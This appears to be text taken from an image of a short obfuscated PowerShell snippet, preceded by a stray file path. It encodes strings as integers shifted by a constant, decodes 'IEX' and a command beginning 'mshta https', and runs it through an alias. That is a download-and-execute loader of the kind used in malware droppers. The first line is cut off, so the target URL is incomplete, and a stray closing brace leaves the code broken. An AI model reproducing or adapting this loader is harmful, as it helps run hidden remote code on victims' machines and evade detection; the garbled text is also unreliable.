 1 $eS=@(22346,22352,22341,22353,22334,22269,22341,22353,22353,22349,22352,
2 $ac=@(22310,22306,22325)
3
4 function nT($r){
5 $e=22237
6 $N=$Null
7 foreach($ZN in $r){
8 $N+=[char]($ZN-$e)
9 }
10 return $N}
11 }
12
13 sal fJzuOCDV (nT $ac)
14 fJzuOCDV((nT $eS));